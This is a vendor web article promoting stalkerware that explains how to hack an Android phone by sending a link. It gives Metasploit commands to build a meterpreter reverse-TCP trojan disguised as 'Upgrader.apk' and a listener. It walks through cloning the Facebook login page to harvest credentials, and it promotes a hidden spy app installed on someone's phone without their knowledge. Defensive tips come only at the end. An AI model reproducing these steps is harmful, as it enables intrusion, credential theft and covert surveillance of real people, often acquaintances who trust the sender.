ClevGuard Support: Monitor Devices with Others' Permission.
Is it possible to hack an Android phone by sending a link?
Yes! But how? Hacking is not as complicated as you think, but you should have the correct knowledge. And hacking an Android smartphone is easier than an iPhone.
In this article, we will illustrate 2 ways on how to hack Android phone with a link as well as steps you can take to secure your phone from hackers. So, stay tuned!
Table of Contents
How to Hack Android by Sending Link
Let's start with the basic principle and followed by the methods.

Basic Principle:
To hack an Android phone, you need to take the following steps.
- Create a link using an appropriate software. The link will lead the victim to your website or app.
- Send the link to the victim through a text message. Shorten the URL so that the victim cannot see the actual link.
- Make the message such that the victim clicks on the link immediately.
- Once the victims click on the link, you can get the desired information from his phone.
The most technical part of this principle is to create the link with a proper software for it to work. The best way is to use Metasploit Software in Kali Linux. There are various other software available in the market for the same purpose.
How to hack an Android phone? The best way is to download a spy app onto the target phone. KidsGuard Pro for Android is a powerful and undetectable spy app. Once installed, you can check the target phone's real-time location and social media activities online without his/her knowing.
Way 1: How to Hack Android Phone by Sending A Link Kali Linux
Effectiveness of this way:
You should have Kali Linux installed on your computer to begin with the following steps.

Step 1: Get started with Kali Linux
- Open Kali's terminal and build a Trojan.apk file.
- To create the file, you should type "msfpayload android/meterpreter/reverse_tcp LHOST=192.123.0.5 R > /root/Upgrader.apk" on the terminal.
- Replace LHOST IP address with your computer's IP address.
- Open Metasploit Console by typing "msfconsole" on the terminal.
Step 2: Build A Listener
- Once Metasploit Console is done loading, type "use exploit/multi/handler" for multi-handle exploit.
- Then type "set payload android/meterpreter/reverse_tcp"
- Then type "set LHOST YIPA". While typing, replace YIPA with your IP address.
Step 3: Begin Exploiting
- Start the listener you created by typing "exploit".
- Move the application "Upgrader.apk" you created to your Android phone.
- Send the app to your victim and wait for him to install it.
- Once he installs, the meterpreter prompt will get started through which you can get access to data in his phone.
Instead of sending the apk file directly, you can send a link that opens your website. The website should have texts and graphics to make the victim convince to install the apk file. Use plain HTML to create the website and you can find such code online.
Way 2: Create Fake Login Page
Effectiveness of this way:
In this method, we will be using Phishing technique whereby we will impersonate the login page of a popular website. Here are the steps to follow.
Step 1: Select a popular website like Facebook that you want to impersonate.
Step 2: Go to the login page of the website such as www.facebook.com/login.
Step 3: Get the HTML code of the website by right-clicking on the body and then clicking View Page Source option from the menu.
Step 4: Select all the code shown and paste it into a Notepad text file. Save the file as index.html.
Step 5: Now, you need to create a PHP so that when the victim enters username and password through your fake login page, it comes to you. You can find the required code for the PHP file online. Save the PHP file as post.php and make the necessary modifications to sync it with your index.html file.

Step 6:Choose a free hosting service and upload the index.html and post.php.
Step 7:Get a domain name and use a URL shortener to hide the domain name.
Step 8:Send the shortened link to the target person and wait for him to open it.
Step 9:You will get device access as well as credentials.
This method is difficult to operate and has certain legal risks.
How to Hack Android Phone Remotely via a Third-Party App
Effectiveness of this way:
To monitor Android phones using KidsGuard Pro for Android is easy as compared to send links to hack the phone. To monitor someone's phone with this functional app, you will have a need to access the target device once to install the application. Once you have installed the application, the icon of the app will not be visible and will start the work without knowing the end user.

KidsGuard Pro for Android has more than 30 monitoring features. Try all these features at the official online Free Demo now!
Step to Monitor Android Phone Using KidsGuard Pro for Android

Step 1: Click "Monitor Now" button below skip to the KidsGuard Pro website,use a valid email to sign up an account.

Step 2: After registration, go to "My Product" page and tap on "Setup Guide". Follow the instrution to download the apk on the target phone.The system will automatically jumps to the permissions required to be configured.
Following the on-screen installation guide to complete the configuration. Only need 3 to 5 minutes to install.
Step 3: After finishing the configuration, the app will be hidden on the target phone. Then you can start to monitor the target device’s data on the dashboard.

Some Details about Hack You May Want to Know
Different Ways of Phone Hacking
How to hack Android mobile via the Internet? There are various methods hackers employ for hacking someone's phone.
Phishing – Phishing is the method where the hackers send a message to the victim impersonating a popular company. A victim reads the message and takes the action specified. This action performed by the victim gives a backdoor to the hacker to access the phone.
Malware – Malware refers to a harmful software or application that hacks and damages a device. It can get downloaded to your phone through email attachments, file downloading, app installation, and even while surfing websites. Malware gives total access to hackers to get all the data stored.
Spyware – Spyware is a special type of malware that is designed to stay hidden in a phone and spy on all the activities of the user. It can transfer the details of the activities to the hackers from where they can extract login credentials and other sensitive information.
Wi-Fi Hacking – Professional hackers can hack vulnerable Wi-Fi hotspots, hence, when you connect your phone to such hotspots, your phone gets hacked. Hackers drop malware or spyware through the Wi-Fi connect and get unauthorized access to your phone.
Through App – Professional hackers can hack apps present in Play Stores and get access to phones which have installed them. Moreover, they can develop their own deceiving apps to trick phone users. Users will think of them as normal apps, but these apps can easily have access permission to hack your gallery, chats, and whatnot.
Sending Link – One of the easiest ways to hack a phone is by sending a link to the user. It is highly useful to hack the phones of people you know. This is because they are likely to click on your link as they know and trust you. We will be illustrating how to hack someone mobile by sending link in a later section.
Different Types of Hackers
There are basically three types of hackers present in the world.

1. White Hat Hackers – These are security experts that companies hire to help them in finding out any security vulnerability in their software or system. The basic job of a white hat hacker is to hack the software of the company through different backdoors present.
They report the company so that they can patch the vulnerabilities in an update before others can exploit them. Moreover, they can also be hired to investigate any hacking attempted case.
2. Black Hat Hackers – These are culprits who use their hacking skills for hacking into software, systems, and devices illegally. Their main aim is their financial gain by stealing money from bank accounts, credit and debit cards, and even online wallets.
Sometimes, they also blackmail victims with their private chats, photos, videos to extort money. The bigger groups of black hat hackers hack software and system to defame companies and cause nuisances.
3. Grey Hat Hackers – These can be good or bad guys depending on what they do with their hacking knowledge. They can use their knowledge to find out vulnerabilities in software and applications and report the manufacturers for a reward in return. At the same time, some can exploit the vulnerabilities like black hat hackers.
How to Guard Your Phone Data against Hacker
Now that you know how to hack other phone by sending a link, it is time to learn how can you secure your Android phone from hackers.?In today’s world, you can not rule out there are some bad guys who hack your phone data to commit the crime, so it is necessary to protect your phone data.
Advanced Way to Prevent Phone Hacking
ClevGuard Anti-Spyware is a trusted and feature-rich app for complete protection against phone hacking.
Features of ClevGuard
- Scanner: It comes with spyware and malicious files scanner. It can detect all the spyware in the phone, even if it is hidden.
- Real-Time Protection: ClevGuard offers a real-time protection function to guard your phone 24/7. When you turn this on, you will get a reminder when there is a suspicious file that wants to steal your phone data or wants to invade your phone.
- Manage Permissions: You can check the all the permission of the third-party apps on your phone. Some applications maybe misuse the permissions you open so that you data will be leaked. Now, you can manage these permissions with ClevGuard.
Step to Safeguard Your Phone Privacy
Step 1: Click the Google Play button below to download the ClevGuard app for free.
Step 2: After finishing the installation, you can tap on the Scan for scanning the spyware on your phone. The entire scan process takes 1 to 3 minutes. Moreover, ClevGuard has passed the Google Play Store examination and verification, so you don't need to worry it will impair your phone.

Step 3: Once you complete the scanning, the spyware will be listed to you. You can tap Resolve All to fix your phone with one single click.

Step 4: Now, you can also turn on the real-time protection function to overall against malicious files. It can detect anything malicious instantly and notify you to take actions.

Other Simple Steps for Phone Security
Any casual phone user can block most of the hacking attacks by taking certain simple phone security steps.
Don't leave your phone alone – When you are in a public place, never leave your phone unattended. Always keep it in your bag or pocket so that no one can get access to it by any chance.
Change default password – All phones come with a simple and predictable password for user convenience. As soon as you unbox your phone, change all the default passwords. Moreover, use complex password so that no one can guess it or memorize while you are typing it in front of others.
Be Careful About Bluetooth Security – Never connect your phone to an unsecured Bluetooth network. Use popular apps to transfer files. Never keep your Bluetooth on when not used.
Safeguard Your Account Credentials – Never save PIN, password, bank account or credit card details in any file and store it in your phone. It is also not safe to store them in any app because their database can get hacked. If you are saving them anywhere, write them in reverse or complex way so that no one can decode.
Avoid Public WiFi – Public Wi-Fi connections are unsecured and easy targets of hackers. Therefore, try not to connect to them and never type any sensitive information when you are connected to any public Wi-Fi.
Turn off autocomplete option – Autocomplete feature is available in web browsers where they store your login credentials so that it fills automatically and you do not have to type them next time. However, such stored data can be hacked, and you should turn off the feature immediately.
Moreover, you should delete the browsing cookies and cache so that hackers do not get hold of any stored information.
FAQs about How to Hack Iphone
Q1. How can i hack phone number?
The easiest and most foolproof way to hack phone number is to use a third-party tool such as KidsGuard Pro. Its simple operation steps and user-friendly interface will bring you different surprises!
Q2. How can i hack into someones wifi?
If you have problems using your own Wi-Fi or need access, it is best to contact your service provider or ask the network administrator.
Q3. What is hacker programs for android?
Hacker programs for Android, often referred to as hacking apps, are software tools designed to exploit vulnerabilities in systems, networks, or devices. These apps can be used for various purposes, including network scanning, penetration testing, or gaining unauthorized access to devices or accounts.
Q4. Can i Hire a Cell Phone Hacker?
Hiring a cell phone hacker is illegal and unethical. Engaging in or facilitating unauthorized access to someone's phone or personal data is a violation of privacy laws and can result in severe legal consequences, if you really want to hack someone's phone, why not try the third tool such as KidsGuard Pro.
Q5. Which is best laptops for hacking?
For ethical hacking and cybersecurity tasks, the best laptops are those with strong performance, high security, and compatibility with various security tools, including Dell XPS 15/MacBook Pro (M1 or M2)/Lenovo ThinkPad X1 Carbon/HP Spectre x360/Asus ROG Zephyrus G14,etc.
Conclusion
Hopefully, you have learnt how to be a mobile phone hacker. You can try it out for fun and not for harm.
Besides, you should take the security steps to make sure you do not become the next victim. We recommend you install ClevGuard Anti-Spyware?for complete protection and peace of mind.







